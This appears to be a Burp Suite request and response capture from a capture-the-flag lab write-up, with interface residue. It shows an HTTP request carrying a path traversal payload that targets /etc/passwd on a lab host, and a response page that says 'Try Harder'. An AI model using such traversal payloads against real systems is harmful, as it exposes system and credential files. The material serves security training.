 Request
Pretty Raw Hex \n
1 GET /index.php?home=../../../../../../etc/passwd HTTP/1.1
2 Host: wcamxwl32pue3e6ml4nmyr6cn3kmm73p5ll2bq3q-web.cybertalentslabs.com
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
Welcome
This project consists of the acquisition of flood damaged properties
located adjacent to the Park River (in the floodway) (photos were
provided). Nineteen (19) properties have been identified as having
substantial damages and are at high risk for future flood damages.
Once acquired, these structures will be put up for bid for relocation
outside the 100-year floodplain. Any unsold homes will be
demolished and removed. The sites will then be deed restricted and
become green space.
Try Harder
Wanna Buy Exploit...
HeLL0